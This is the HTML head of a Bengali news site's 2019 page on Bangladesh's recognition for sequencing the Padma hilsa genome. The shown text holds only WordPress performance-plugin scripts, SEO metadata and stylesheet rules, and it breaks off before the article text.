

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0-%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0-%E0%A6%9C%E0%A6%BF%E0%A6%A8-%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE/
body_size: 49863
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/743_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/পদ্মার-ইলিশের-জিন-বিন্যা/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/পদ্মার-ইলিশের-জিন-বিন্যা/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2019-01-06T17:50:51+00:00" />
	<meta property="article:modified_time" content="2019-01-06T17:50:53+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/743_social-share-watermark.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো","datePublished":"2019-01-06T17:50:51+00:00","dateModified":"2019-01-06T17:50:53+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg","articleSection":["অন্যান্য","জাতীয়"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/","url":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/","name":"পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg","datePublished":"2019-01-06T17:50:51+00:00","dateModified":"2019-01-06T17:50:53+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg","width":620,"height":330},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 